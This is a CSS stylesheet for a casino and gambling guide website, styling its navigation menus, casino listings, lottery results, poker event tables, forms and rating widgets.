#nav #cb-main-menu .main-nav .dropdown-content .megamenu-content a:hover,
#nav #cb-main-menu .main-nav .dropdown-content .megamenu-content .subMenus li:hover>a {
    cursor: pointer;
    border-radius: 3px;
    text-decoration: none;
    color: #00aeef;
    text-transform: capitalize;
    background-color: #efefef;
    border-bottom: none;
    padding-bottom: 5px
}

#nav #cb-main-menu .main-nav .dropdown-content li {
    display: flex;
    width: -moz-max-content;
    width: max-content;
    width: -moz-fit-content;
    align-items: center
}

.main-nav .dropdown-content li:last-child {
    border-left: none;
    width: auto;
    padding-left: 0
}

.megamenu-content p {
    line-height: 1.3;
    font-size: 12px;
    display: block;
    clear: left;
    max-width: 460px;
    font-family: "Roboto";
    text-transform: capitalize;
    text-align: left;
    color: #999;
    cursor: pointer
}

.megamenu-content p:not(.tnc-link-holder):hover {
    border: 1px solid #efefef;
    height: 77px;
    box-shadow: -1px 3px 37px 0px #aba2ab;
    margin: 0
}

.tnc-link-holder:empty {
    padding: 0 !important
}

#nav.cb-dark-menu #cb-main-menu .megamenu-content [id^=toplist_box] p.tnc-link-holder a {
    color: #00aeef !important;
    font-size: 1.2rem
}

#nav.cb-dark-menu #cb-main-menu .megamenu-content [id^=toplist_box] p.tnc-link-holder a[href]:hover {
    color: #086b8f !important
}

#nav #cb-main-menu .main-nav .dropdown-content .megamenu-content p.megaMenuNews a:hover {
    background-color: rgba(0, 0, 0, 0);
    color: #323648 !important
}

.megamenu-content .flush-bottom {
    font-family: "Roboto" !important;
    text-transform: uppercase !important;
    font-size: 14px;
    padding-bottom: 15px !important;
    margin-bottom: 0 !important;
    border-bottom: 1px solid #efefef;
    font-weight: 500;
    color: #484848
}

.main-toplist-cell a {
    display: flex;
    padding-top: 0;
    padding-bottom: 0
}

#nav #cb-main-menu .main-nav #mm-online-casinos-content .country-casinos ul.subMenus li,
#mm-games-content .free-games-dropdown ul.subMenus li {
    width: 50%;
    float: left;
    line-height: 3px;
    padding: 2%
}

#nav #cb-main-menu .main-nav .dropdown-content .megamenu-content .news-thumb-container a:hover {
    background-color: rgba(0, 0, 0, 0)
}

.news-thumb-container .news-thumb-headline.newsMenu .news-thumb-date {
    font-weight: 400;
    color: #999;
    text-transform: uppercase;
    font-family: "roboto";
    font-size: 10px
}

.news-thumb-headline.newsMenu .news-thumb-link:link {
    font-family: "Roboto Condensed";
    font-weight: 400;
    color: #323648;
    font-size: 18px;
    padding-left: 0%
}

.news-thumb-headline {
    position: absolute
}

.newsMenu {
    margin-top: 145px;
    text-align: left
}

#nav #cb-main-menu #mm-games-content li {
    width: 50%
}

#load_sign_up {
    padding: 2%
}

.electronic-transfer,
.locate-account {
    display: flex
}

.electronic-transfer p {
    margin: 0;
    line-height: 40px;
    margin: 0 2%;
    color: #4d4d4d
}

.electronic-transfer input:first-of-type {
    width: 20%
}

.electronic-transfer input:nth-of-type(2),
.donate-userid {
    width: 30%
}

.electronic-transfer .btn,
.locate-account .btn {
    padding: 1px 20px;
    margin-left: 2%
}

.electronic-transfer .btn p {
    color: #fff
}

.locate-account input:first-of-type {
    width: 40%
}

.pagination a {
    color: #000;
    float: left;
    padding: 8px 16px;
    text-decoration: none;
    transition: background-color .3s;
    border: 1px solid #ddd;
    background: #fff
}

.more-jobs {
    display: block;
    float: right;
    font-size: 15px;
    text-transform: uppercase;
    letter-spacing: .1px;
    align-self: center;
    margin-top: 1%;
    font-family: "Roboto", sans-serif
}

.job-title {
    font-family: "Roboto Condensed";
    color: #323648;
    font-size: 18px;
    line-height: 1.3;
    font-weight: 600;
    min-height: 55px;
    text-align: left;
    display: table-cell
}

.poker-events-wrap {
    display: flex;
    border-bottom: 1px solid #efefef;
    padding: 1%
}

.event_date {
    font-weight: bold;
    width: 30%;
    margin: 0;
    align-self: center
}

.event-link {
    width: 70%;
    font-size: 15px;
    align-self: center
}

.collapse.in {
    text-align: left
}

.paginator_button.active {
    background: #00aeef
}

a.paginator_button.active {
    color: #fff !important
}

.pagination {
    display: flex;
    padding-left: 0;
    border-radius: 4px;
    justify-content: flex-end
}

.dropdown-filters .dropdown-filter {
    border: 1px solid #00aeef;
    padding: 1%;
    background: #fff;
    border-radius: 3px;
    color: #4d4d4d;
    cursor: pointer;
    width: 25%;
    text-align: center;
    margin: 0 2%;
    position: relative;
    align-self: center
}

.dropdown-content-filter {
    display: none;
    width: -moz-max-content;
    width: max-content
}

.dropdown-content-filter {
    position: absolute;
    width: 100%;
    margin-top: 5%
}

.dropdown:hover .dropdown-content-filter {
    width: auto;
    max-width: 150px;
    right: auto
}

.selected-option p {
    margin: 0
}

.selected-option p::after {
    content: "";
    font-family: "FontAwesome";
    float: right
}

.dropdown-filters {
    display: flex
}

.filters-wrap {
    display: flex;
    justify-content: flex-end;
    width: 80%
}

.halfWidth .filter-search {
    width: 100px;
    margin-left: 2%;
    min-width: 90px
}

.filters-wrap .separator {
    border: 1px solid #e5e5e5
}

#casino_list_city_casino-1 {
    margin-top: 15px
}

.hotel-feature {
    position: relative
}

.tooltipDesc {
    display: none
}

.hotel-feature:hover .tooltipDesc,
.game-category:hover .tooltipDesc {
    position: absolute;
    display: block;
    top: -30px;
    min-width: 100px
}

.fa-map-marker-alt {
    font-size: 20px;
    color: #00aeef;
    margin: 0 5px;
    cursor: pointer
}

.svg-inline--fa.fa-lock {
    font-size: 70px;
    color: #d1d1d1;
    text-align: center;
    display: flex;
    margin: auto;
    line-height: 300px;
    height: 300px
}

.img_casino {
    width: 100%;
    max-width: 300px;
    background-position: bottom;
    background-size: cover;
    height: 300px
}

.content-wrap {
    background: #fff;
    margin-bottom: 2%
}

.closed_casino {
    position: absolute;
    width: 300px;
    height: 300px;
    background: rgba(171, 162, 171, .5)
}

#sticky {
    padding: 0
}

.sticky {
    position: fixed;
    left: 0;
    top: 0;
    background-color: #1b1b1b !important;
    display: block;
    z-index: 999999
}

.table-header-top-8 {
    border-top: 1px solid #efefef;
    border-bottom: 1px solid #efefef;
    padding: 2% 0
}

.table-header-top-8 span {
    display: inline-flex;
    width: 13%;
    justify-content: center
}

.table-header-top-8 span:nth-of-type(6) {
    width: 16%
}

#contentInTabs .rowWrapp.top-8 .column:first-of-type {
    width: 13%
}

#contentInTabs .rowWrapp.top-8 .column:nth-of-type(2) {
    width: 10%
}

#contentInTabs .rowWrapp.top-8 .column h3 {
    margin: 0;
    margin-top: 20px
}

#contentInTabs .rowWrapp.top-8 .column:nth-of-type(7) {
    width: 10%
}

#casino-licence .table-header-top-8 {
    background: #d9e5f4
}

#casino-licence .table-header-top-8 span {
    width: 20%;
    justify-content: left
}

#casino-licence .table-header-top-8 span:nth-of-type(5) {
    width: 60%
}

#casino-licence .casinoLogo {
    max-width: 60px;
    height: 60px;
    padding: 0;
    border-radius: 0;
    background-color: rgba(0, 0, 0, 0)
}

#casino-licence .rowWrapp .column {
    width: 20%
}

#casino-licence .rowWrapp .column:nth-of-type(5) {
    width: 60%
}

#casino-licence .rowWrapp .column p {
    font-weight: 400;
    text-align: left;
    line-height: 1.5
}

#casino-licence .casinorating-item-name-fill {
    background: #00aeef
}

#casino-licence .rowWrapp .column:first-of-type,
#casino-licence .table-header-top-8 span:first-of-type {
    padding-left: 2%
}

#casino-licence .column.rating-item {
    width: 13%
}

@media screen and (min--moz-device-pixel-ratio: 0) {
    .pricingContentTwoBlocks {
        max-width: 120px
    }
}

#casino-guide-features ul {
    width: 33%;
    float: left
}

#casino-guide-features ul li {
    text-align: center;
    border-bottom: 1px solid #efefef;
    list-style-type: none
}

#content .section-white.inclusion ul li {
    cursor: pointer;
    padding: 3% 0;
    border-bottom: 1px solid #efefef;
    list-style-type: none;
    padding-left: 5%;
    padding-right: 5%;
    color: #898989 !important
}

#content .section-white.inclusion ul li a {
    color: #898989
}

.contact-input-name {
    padding: 3% 0;
    color: #333;
    font-weight: 600;
    display: block
}

.contact-input,
#wcdLoginForm .form-input-style {
    width: 100%;
    height: 50px;
    border: 1px solid #8da1ce;
    border-radius: 5px;
    background: rgba(0, 0, 0, 0)
}

#wcdLoginForm .form-input-style,
.textfield {
    background: rgba(0, 0, 0, 0);
    border: 1px solid #8da1ce;
    border-radius: 5px;
    width: 100%;
    height: 45px
}

.textfield.message {
    height: 230px
}

.contact-form-left {
    width: 40%;
    float: left
}

.contact-form-right {
    width: 40%;
    float: right
}

.contact-form {
    padding: 0 3%
}

.btn.btn-5.contact-form-btn {
    padding: 2% 3%;
    float: right
}

#contact-page .contact-form {
    margin-top: 7%;
    padding-right: 10%
}

#contact-page .contact-wrap {
    display: flex
}

#contact-page .left-side {
    width: 50%;
    padding: 0 2%
}

#contact-page .right-side {
    width: 50%;
    padding: 0 2%
}

#contact-page .right-side h3,
#contact-page .left-side h3 {
    margin-left: 0
}

#wcdLoginForm table,
#contact-page img {
    width: 100%
}

#wcdLoginForm table p,
.right-side span {
    color: #323648;
    margin-bottom: 2%;
    display: -webkit-box
}

.left-side p {
    width: 80%
}

.right-side form {
    padding: 0 4%
}

.g-recaptcha {
    width: 50%;
    float: left
}

.btn.btn-5.contact-form-btn.btn-submit {
    float: right;
    margin-top: 4%;
    padding: 6px 12px
}

.sidebar-text {
    transform: rotate(-90deg);
    position: absolute;
    margin-left: -75px;
    margin-top: 14%
}

.left-side {
    width: 100%;
    position: absolute;
    margin-left: 1%
}

.progress.vertical {
    width: 40px;
    border-radius: 0;
    margin-bottom: 0
}

#progressbar-2,
#progressbar-3,
#progressbar-4,
#progressbar-5,
#progressbar-6,
#progressbar-7,
#progressbar-2-1,
#progressbar-2-2,
#progressbar-2-3,
#progressbar-2-4,
#progressbar-2-5,
#progressbar-2-6,
#progressbar-2-7,
#progressbar-2-8,
#progressbar-2-9,
#progressbar-2-10,
#progressbar-2-11,
#progressbar-2-12,
#progressbar-2-13,
#progressbar-2-14,
#progressbar-2-15,
#progressbar-2-16,
#progressbar-2-17 {
    margin: 25px 6px;
    width: 40px
}

.progressbar-headings span {
    display: block;
    padding: 5px 5px;
    font-size: 15px;
    font-weight: 600;
    color: #323648;
    text-align: left
}

.left-side.leftside-2.data-side {
    margin-left: -2%
}

.left-side.leftside-2 span {
    padding: 21px 15px
}

#land-based .data {
    margin: 25px 30px
}

.data-mobile-list {
    display: none
}

#register-account tr td {
    display: block;
    width: 80%;
    margin: 0 auto
}

#register-account .form-input-style {
    margin-top: 2%
}

#register-account span {
    color: #323648;
    font-weight: 500;
    padding: 2%
}

#register-account tr:nth-of-type(3),
#register-account tr:nth-of-type(4) {
    margin-top: 4%
}

#register-account form {
    margin-top: 5%
}

#register-account .btn.btn-5.contact-form-btn {
    padding: 3%;
    margin-top: 10%
}

#register-account tr {
    width: 50%;
    display: -webkit-box;
    float: left
}

.forum-thread-listing th {
    border-bottom: 1px solid #efefef
}

#content .welcome-user {
    display: grid;
    margin-top: 9%
}

#content .welcome-user h1 {
    color: #fff
}

.control-panel-user {
    line-height: 230px
}

.user-image-c,
.user-name-c {
    line-height: 260px
}

.edit_avatar_wrap .imagelink {
    width: 70px;
    height: 70px;
    border-radius: 50%;
    margin-top: -25px
}

.edit_avatar_wrap span {
    display: block;
    color: #323648;
    font-size: 20px
}

.section-white.cDescription.edit_avatar_wrap .default-avatar {
    float: left;
    padding: 0;
    border-radius: 50%
}

.keep-default-avatar {
    width: 50%;
    float: left;
    line-height: 65px;
    padding: 3%
}

#content .keep-default-avatar input {
    margin: 25px 0 2px 10px
}

.upload-image {
    width: 50%;
    float: right;
    padding: 3%
}

.upload-image small {
    font-size: 12px
}

#content .upload-image input {
    margin: 10px 0 0
}

.choose-file {
    line-height: 0
}

.edit_avatar_wrap .btn {
    margin-top: 2%;
    display: -webkit-inline-box;
    margin-left: 40%;
    color: #fff;
    width: 20%
}

.edit_avatar_wrap .btn p {
    margin: 0
}

.infoBox {
    background-color: #d9e5f4;
    padding: 2%;
    border-radius: 5px
}

.tell-a-friend .listRow {
    width: 48%;
    float: left;
    margin: 2% 0
}

.tell-a-friend .right-align {
    float: right
}

.tell-a-friend .note {
    width: 100%
}

.tell-a-friend .note textarea {
    height: 150px
}

.tell-a-friend .listLabel {
    color: #323648;
    font-weight: 500
}

.tell-a-friend form .infoBox {
    margin-top: 2%;
    background-color: #fddbe6
}

.infoBox .fa-exclamation-triangle {
    color: red
}

#content form input,
#content form textarea {
    border-color: #8da1ce;
    background-color: rgba(0, 0, 0, 0)
}

.password-wrap {
    width: 50%;
    float: left;
    border-right: 1px solid #efefef
}

.mail-wrap {
    width: 50%;
    float: right
}

.tell-a-friend .password-wrap .listRow,
.tell-a-friend .mail-wrap .listRow {
    width: 100%;
    float: left
}

.mail-pass-wrap .listLabel {
    width: 90%;
    margin: 0 auto;
    display: -webkit-box
}

.mail-pass-wrap input {
    width: 90%;
    margin: 0 auto
}

.listRow .current-pass {
    width: 40%
}

.left-edit .listRow,
.right-edit .listRow {
    width: 100%
}

.left-edit,
.right-edit {
    display: grid;
    width: 50%;
    padding: 0 2%
}

.left-edit {
    float: left
}

.listRow select {
    margin: 1% 0
}

.right-edit .listLabel {
    display: block;
    line-height: 1.2
}

.contact-wrap .left-side {
    border-right: 1px solid #efefef
}

.lottery-tickets.btn.btn-5.contact-form-btn.btn-submit {
    color: #fff;
    background-color: #00aeef;
    float: none
}

.choose-country>.section-white {
    padding: 0
}

.multi-state-lottery .lottery-results-table tr:first-of-type {
    background-color: #d9e5f4
}

.multi-state-lottery .lottery-results-table tr th.blockheader {
    color: #333;
    padding: 2%
}

.multi-state-lottery .lottery-results-table .lr-game-name img {
    display: none
}

#content .multi-state-lottery .lr-date-cell {
    padding-left: 2%
}

#content .multi-state-lottery .lottery-results-table tr td.lr-numbers-cell {
    padding-left: 2%
}

#content .lottery-results-table tr td.lr-numbers-cell:nth-of-type(2).about-author,
#content a.jackpot {
    color: #2b8a3e
}

#content .lottery-results-table tr td.jackpot span.jackpot {
    font-weight: bold
}

.tooltip-inner {
    background-color: #efefef !important;
    color: #898989 !important;
    font-weight: 600
}

.tooltip.top .tooltip-arrow {
    bottom: 0;
    left: 50%;
    margin-left: -5px;
    border-left: 5px solid rgba(0, 0, 0, 0);
    border-right: 5px solid rgba(0, 0, 0, 0);
    border-top: 5px solid #efefef !important
}

.casino_rating:after {
    content: " /5";
    font-size: 12px;
    font-weight: 500;
    font-family: "Roboto", sans-serif
}

.svgMapHolder svg {
    max-width: 100%;
    height: auto
}

#us-map {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.tt {
    fill: #a3ddf4
}

.tt:hover {
    fill: #00aeef
}

#content .lottery-map h3 {
    margin-bottom: 5%;
    border-bottom: 1px solid #efefef;
    padding-bottom: 1%
}

.PokerTournamentsContainer {
    background-color: #fff;
    border: 1px solid #efefef;
    border-radius: 4px;
    box-shadow: rgba(220, 220, 220, .36) 0px 3px 3px
}

#content .PokerTournamentsWraper h3 {
    font-family: "Open Sans";
    text-transform: uppercase;
    font-size: 1.4rem;
    color: #666;
    font-weight: bold
}

.PokerEvents td {
    font-size: 1.5rem;
    text-align: left;
    padding: .5rem .7rem;
    line-height: 120%;
    color: #666
}

.PokerEvents td.date {
    font-family: "Oswald", sans-serif;
    width: 17%
}

.PokerEvents td.logo {
    width: 115px
}

.PokerEvents td.logo img.OrganizerLogo {
    width: 80%
}

.PokerEvents tr:hover {
    background-color: #f7f0e4;
    transition: all .2s ease-in-out 0s
}

.PokerEvents .Duration {
    width: 100px;
    margin-bottom: 7px
}

.PokerEvents .Organizer {
    padding-bottom: 5px;
    display: block
}

.PokerEvents .Title {
    display: block;
    font-weight: bold;
    font-size: 1.6rem;
    line-height: 120%
}

.PokerEvents .Venue {
    float: right
}

.PokerEvents .Venue .VenueName {
    font-size: 1.4rem
}

.PokerEvents .Venue .VenueLocation {
    font-size: 1.4rem
}

.PokerEvents #event_list {
    padding: 1rem 0;
    border-top: 1px solid #ddd
}

.PokerEvents #event_list tr {
    border-bottom: 1px solid #e6e6e6
}

#NoEventsInfo {
    text-align: center;
    padding: 2rem 5rem
}

.jackpot_lottery_wrap .rowHolder {
    display: flex
}

.jackpot_lottery_wrap .rowHolder.jacpotRow {
    padding: 2rem;
    text-align: center;
    background-color: #87b964;
    margin-bottom: 1px;
    display: block;
    border-radius: 5px
}

.jackpot_lottery_wrap .rowHolder.jacpotRow p.jackpot {
    color: #fff;
    font-size: 6rem;
    line-height: 1.2;
    font-weight: bold;
    font-family: "Open Sans";
    margin-bottom: 0;
    text-shadow: -1px -1px 1px rgba(0, 0, 0, .5)
}

@media screen and (max-width: 420px) {
    .jackpot_lottery_wrap .rowHolder.jacpotRow p.jackpot {
        font-size: 4.5rem
    }
}

#content .jackpot_lottery_wrap h4.jackpotCurrent {
    color: #fff;
    font-weight: bold;
    font-family: "Open Sans";
    text-shadow: -1px -1px 1px rgba(0, 0, 0, .5);
    margin-bottom: 0
}

.jackpot_lottery_wrap .rowHolder .half-width {
    flex: 1;
    box-sizing: border-box;
    padding: 2%;
    background-color: #efefef;
    border-right: 1px solid #fff;
    border-bottom: 1px solid #fff;
    font-family: "Ubuntu", sans-serif;
    font-size: 1.4rem;
    border-radius: 5px
}

.lotto_ball_1 {
    background-color: #444;
    color: #fff;
    font-weight: bold
}

.lotto_ball_1,
.lotto_ball_2 {
    display: inline-table;
    width: 30px;
    height: 30px;
    border-radius: 50%
}

.lotto_ball_3 {
    background: #fc0;
    height: 30px;
    position: absolute;
    width: 30px;
    display: inline-table;
    text-align: center;
    margin-left: 1%;
    display: -moz-inline-box
}

.lotto_ball_3>.triangle-attr {
    width: 0;
    height: 0;
    position: absolute
}

.lotto_ball_3>.triangle-down {
    border-left: 5px solid rgba(0, 0, 0, 0);
    border-right: 5px solid rgba(0, 0, 0, 0);
    border-top: 5px solid #efefef;
    position: absolute;
    margin-left: 10px
}

.lotto_ball_3>.triangle-up {
    width: 0;
    height: 0;
    border-left: 5px solid rgba(0, 0, 0, 0);
    border-right: 5px solid rgba(0, 0, 0, 0);
    border-bottom: 5px solid #efefef;
    margin-top: 25px;
    margin-left: 10px
}

.lotto_ball_3>.triangle-left {
    border-top: 5px solid rgba(0, 0, 0, 0);
    border-right: 5px solid #efefef;
    border-bottom: 5px solid rgba(0, 0, 0, 0);
    margin-top: 10px;
    margin-left: 25px
}

.lotto_ball_3>.triangle-right {
    border-top: 5px solid rgba(0, 0, 0, 0);
    border-left: 5px solid #efefef;
    border-bottom: 5px solid rgba(0, 0, 0, 0);
    margin-top: 10px
}

.lotto_ball_2 {
    background-color: #e30c07;
    color: #fff
}

.lotto_ball_1>span,
.lotto_ball_2>span {
    margin-left: 1%;
    font-weight: bold;
    text-align: center;
    display: table-cell;
    vertical-align: middle
}

.jackpot_lottery_wrap .rowHolder .half-width:nth-child(2n) {
    border-right: none
}

.jackpot_lottery_wrap .rowHolder p.numbers {
    color: #578e30;
    margin-bottom: 0
}

.styled-select.mapSelect.slate {
    width: 100%
}

.styled-select.mapSelect.slate select {
    width: 101%
}

input#casino-map-origin {
    border: 1px solid #ccc;
    background-color: #fff;
    border-radius: 0px;
    height: 3.5rem
}

.map-destination-link {
    border-radius: 4px;
    width: 32.5%;
    display: inline-block;
    vertical-align: top;
    box-sizing: border-box;
    padding: 1%;
    position: relative;
    cursor: pointer;
    min-height: 6rem
}

img.picker {
    position: absolute;
    top: 10px
}

#content .map-destination-link h3.map-data-name {
    margin: 0 0 5px 20px;
    line-height: 1.4;
    font-size: 1.4rem
}

.map-destination-link span.map-data-address {
    color: #666;
    margin: 0 0 0 20px;
    line-height: 100%;
    font-size: 1.2rem;
    display: block
}

.map-destination-link:hover {
    background-color: #d9e5f4;
    transition: all .5s ease-in-out 0s
}

.buttonsHolder a.buttonLink {
    background-color: #f0f0f0;
    border-radius: 4px;
    margin: 0 .5% 1% 0;
    padding: 1% 2%;
    float: left;
    display: block;
    color: #d2ab67;
    text-transform: uppercase;
    font-family: "Oswald", sans-serif;
    outline: none;
    box-shadow: 1px 1px 0 1px #ccc
}

.buttonsHolder a.buttonLink:hover {
    transition: all .2s ease-in-out 0s;
    background-color: #d2ab67;
    color: #fff !important
}

.contentInGreyBlock.hotelsList {
    padding: 3%
}

.contentInGreyBlock.hotelsList .hotel_country {
    width: 24%;
    float: left;
    margin: 0 1% 10px 0;
    line-height: 1.2;
    font-size: 1.2rem
}

.contentInGreyBlock.hotelsList .hotel_country:nth-child(4n+1) {
    clear: left
}

table.city-casino-list-table tr th,
table.city-dining-table tr th {
    background-color: #d9e5f4;
    border-right: 1px solid #fff;
    color: #323648;
    line-height: 120%;
    padding: 1%;
    text-align: left;
    vertical-align: middle
}

table.city-casino-list-table tr td,
table.city-dining-table tr td {
    background-color: #f0f0f0;
    border-bottom: 1px solid #fff;
    border-right: 1px solid #fff;
    font-size: 1.4rem;
    line-height: 120%;
    padding: 1%
}

.contentInGreyBlock span.gametype-title {
    font-weight: bold
}

.comboHolder {
    display: flex;
    justify-content: space-between;
    margin-bottom: 2%
}

.comboHolder .styled-select.slate {
    width: 45%
}

table.tableClassic {
    margin-bottom: 20px
}

table.tableClassic tr th {
    color: #323648;
    font-size: 1.6rem
}

table.tableClassic tr th,
table.tableClassic tr td {
    padding: 1%
}

table.tableClassic tr td {
    text-align: right
}

table.tableClassic tr {
    border-bottom: 1px solid #efefef;
    border-top: 1px solid #efefef
}

.company-inf div {
    width: 100%;
    display: flex;
    justify-content: space-between;
    padding: 1%;
    border-top: 1px solid #efefef
}

.owners-companies {
    width: 100%;
    padding: 2%
}

.owners-companies img {
    margin-right: 10px
}

.owners-companies div {
    line-height: 25px;
    font-size: 1.4rem
}

.casino-owners {
    font-size: 16px
}

.casino-owners div,
.owner-list-header {
    display: flex;
    justify-content: space-between;
    padding: 1% 0;
    border-bottom: 1px solid #efefef
}

.owner-list-header span {
    text-align: center
}

.owner-list-header span:first-child {
    text-align: left
}

.owner-list-header span:nth-child(odd),
.casino-owners span:nth-child(odd) {
    width: 35%
}

.casino-owners span:nth-child(odd) {
    text-align: left
}

.owner-list-header span:nth-child(even),
.casino-owners span:nth-child(even) {
    width: 15%
}

.casino-owners span:nth-child(even) {
    text-align: center
}

.section-white .panel-body ul {
    list-style-type: none
}

.owner-list-header {
    font-size: 17px;
    font-weight: 600
}

#content .owner.panel-heading h3 {
    margin-left: 0
}

.geo-sub-page-menu-item img {
    margin-right: 10px
}

.section-white.widget-chart {
    padding: 0
}

.rssFeedWrap {
    padding-bottom: 2%
}

.casino-list-casino.halfWidth:nth-of-type(odd) {
    float: left
}

.casino-list-casino.halfWidth:nth-of-type(even) {
    float: right
}

.casino-list-casino.halfWidth {
    width: 49%;
    margin-bottom: 1%;
    height: 14rem;
    overflow-y: hidden;
    border: 1px solid #efefef;
    box-shadow: 1px 1px rgba(0, 0, 0, .1)
}

.stock-chart {
    padding: 3%
}

.casino-element-shell-inner-div.casino-list-casino.halfWidth p {
    color: #323648
}

.poker-room-info {
    display: flex
}

.poker-room-info div {
    width: 50%;
    border: 1px solid #efefef;
    padding: 1%;
    margin: 1%;
    text-align: left
}

#content .poker-room-info h2 {
    background-color: #d9e5f4
}

.casino-category-titlebar {
    display: flex;
    margin-bottom: 2%
}

.rest-list-filter-food {
    width: 50%
}

.rest-list-filter-features {
    width: 50%;
    margin-top: 1%;
    margin-left: 3%
}

#content .rest-list-filter-buffets {
    margin: 6px 0 0
}

.rating-post-review-button {
    display: flex;
    justify-content: center
}

.flex-wrap {
    display: flex
}

.trusted-casinos {
    width: 57%;
    margin-right: 3%
}

.flex-wrap .hotel-booking,
.flex-wrap .casino-stats {
    width: 40%
}

#searchFormContainer {
    display: grid
}

#content .casino-stats h3 {
    margin: 0;
    background-color: #d9e5f4;
    padding: 4%;
    color: #323648;
    text-transform: uppercase;
    font-weight: 500;
    font-family: "roboto", sans-serif;
    font-size: 17px
}

.all-stat-gametype {
    padding: 2%;
    border-bottom: 1px solid #fff;
    background-color: #efefef
}

.all-stat-gametype p {
    margin: 0
}

.section-white.cDescription.caisnoPicturesWrap {
    display: flex;
    justify-content: space-between
}

.cb-border.casino-element-shell.casinoPictures {
    width: 49%
}

.cb-border.casino-element-shell.casinoPictures img {
    width: 100%
}

.casino-element-shell-inner-div.dark-links.text {
    font-size: 13px;
    padding: 2% 0
}

#content a.button-mini {
    background-color: #00aeef;
    border-radius: 4px;
    color: #fff;
    padding: 15px;
    font-size: 12px
}

a.button-mini p {
    line-height: 0;
    margin: 0
}

.section-white.cDescription.mobile-padding.weather-list ul {
    display: flex
}

.section-white.cDescription.mobile-padding.weather-list ul li {
    list-style-type: none
}

.forum-row {
    border-bottom: 1px solid #efefef
}

.forum-post-name {
    width: 13%;
    text-align: center
}

.room-amenities-list {
    width: 50%
}

.flexHolder {
    display: flex
}

.flexHolder .flexEl {
    display: block;
    padding: 2%;
    border: 1px solid #efefef
}

#content .section-white .flexEl h3 {
    margin-top: 0
}

.supplier-el {
    width: 31%;
    float: left;
    text-align: center;
    display: block;
    padding: 2%;
    border: 1px solid #efefef;
    margin: 1%
}

.supplier-el p {
    margin: 0;
    font-size: 13px
}

.item-cell {
    border-bottom: 1px solid #efefef
}

.section-white.cDescription.mobile-padding.casinos-gambling-guide li,
.section-white.cDescription li.room-amenities-list {
    border-bottom: 1px solid #efefef;
    font-size: 15px;
    display: inline-block;
    width: 200px;
    padding: 4px 3px;
    margin-left: 0
}

#content .section-white.cDescription.mobile-padding.multi-menu h3 {
    text-align: left;
    font-size: 17px
}

.column-bonusInfo:hover .bonusInfo-hover {
    display: block;
    cursor: pointer
}

.bonusInfo-hover {
    display: none;
    transform: translate(-50%, 0);
    position: absolute;
    left: 40%;
    width: 20%;
    background-color: #efefef;
    border: 1px solid #f0eeed;
    z-index: 2;
    padding-top: 5px;
    padding-left: 5px;
    font-size: 12px
}

.bonusInfo-hover-mobile {
    display: none;
    z-index: 2;
    padding-top: 5px;
    padding-left: 5px;
    font-size: 12px
}

#contentInTabs .rowWrapp .column:nth-child(3) .bonusInfo-hover>p {
    color: #999
}

.desktop-best-casinos {
    text-align: center
}

.mobile-best-casinos span,
.desktop-best-casinos span {
    display: flex;
    margin-left: 20px;
    text-align: start;
    justify-content: flex-start;
    margin-bottom: 1%
}

.visit-best-casino-desktop {
    background: #d9e5f4;
    width: 30%
}

.mobile-best-casinos .fa-check-circle,
.desktop-best-casinos .fa-check-circle {
    color: green;
    font-size: 21px;
    margin-right: 2%
}

.desktop-best-casinos p,
.mobile-best-casinos p {
    margin: 0;
    color: #333;
    font-weight: 600;
    font-size: 14px
}

.mobile-best-casinos {
    background: #d9e5f4;
    padding-top: 5%
}

.contentInTabsA.widget-wrap {
    padding: 0
}

.imgAlignRight {
    float: right;
    padding: 2% 0 0 2%
}

.imgAlignLeft {
    float: left;
    padding: 0 2% 2% 0
}

.casino-element-shell-inner-div.dark-links {
    font-size: 1.2rem;
    line-height: 120%;
    margin-top: .5rem;
    text-align: center
}

.details-container {
    display: flex
}

#content .details-container h3 {
    width: 60%;
    display: -webkit-box;
    text-align: left
}

h2.avg-rate span:first-of-type {
    font-size: 20px
}

h2.avg-rate span:nth-of-type(2),
.casino_rating {
    background: #578e3c;
    color: #fff;
    font-size: 18px;
    padding: 1%;
    border-radius: 3px;
    margin: 1%;
    align-self: center
}

.landbased-gambling li {
    padding: 3%;
    border-bottom: 1px solid #efefef;
    list-style-type: none
}

.collapse.in {
    padding: 0
}

.game-categories span,
.hotel-features span {
    display: flex;
    background: #d9e5f4;
    padding: 3px 10px;
    border-radius: 20px;
    margin-right: 1%;
    font-weight: 500;
    position: relative
}

.game-categories img,
.hotel-feature img {
    width: 20px;
    height: 20px;
    margin: 3px
}

.game-categories .icon-description,
.hotel-feature .features-desc {
    margin: 0;
    line-height: 30px
}

.details-container.section-white {
    position: relative
}

.coming_soon_casinos,
.proposed_casinos,
.new_casinos {
    position: absolute;
    margin-left: 2%;
    bottom: 5%
}

.casino-grid-item .casino_name img {
    margin-left: -5px;
    position: relative
}

#content .casino-grid-item .casino_name a {
    color: #323648
}

#content .section-white.casino-grid-item h2.casino_name {
    padding-right: 2%;
    margin-bottom: 10%
}

.casino-grid-item .casino_name strong.always_open {
    margin: 0 !important;
    margin-left: 3%;
    color: #578e3c;
    font-size: 14px;
    font-family: "Roboto";
    display: inline-block
}

#content .continental-grid-casinos .casinos-grid .casino-grid-item h2.casino_name {
    margin-bottom: 0;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    line-height: 26px;
    min-height: 58px
}

.continental-grid-casinos .casinos-grid .casino-grid-item .img_casino {
    position: relative
}

.continental-grid-casinos .casinos-grid .casino-grid-item .img_casino img {
    position: absolute;
    left: 10px;
    top: 5px;
    bottom: initial;
    margin-left: 0
}

.continental-grid-casinos .casinos-grid .casino-grid-item .img_casino .always_open {
    position: absolute;
    top: 5px;
    right: 5px;
    font-size: 24px;
    padding: 5px;
    background: rgba(255, 255, 255, .8);
    border-radius: 5px
}

.continental-grid-casinos .casinos-grid .casino-grid-item .img_casino img+img {
    top: 35px
}

.continental-grid-casinos .casinos-grid .casino-grid-item .img_casino img+img+img {
    top: 65px
}

.continental-grid-casinos .casinos-grid .casino-grid-item .poker-table-games.grid {
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(255, 255, 255, .8);
    margin-left: 0;
    margin-top: 0;
    flex-wrap: wrap;
    min-height: 60px;
    justify-content: center;
    align-items: center;
    padding: 0 5px
}

.continental-grid-casinos .casinos-grid .casino-grid-item .poker-table-games.grid:-moz-only-whitespace,
.continental-grid-casinos .casinos-grid .casino-grid-item .poker-table-games.grid:empty {
    min-height: 0
}

.continental-grid-casinos .casinos-grid .casino-grid-item .poker-table-games.grid>.info-separator.grid {
    margin: 0;
    font-size: 18px;
    color: #00aeef;
    opacity: .6
}

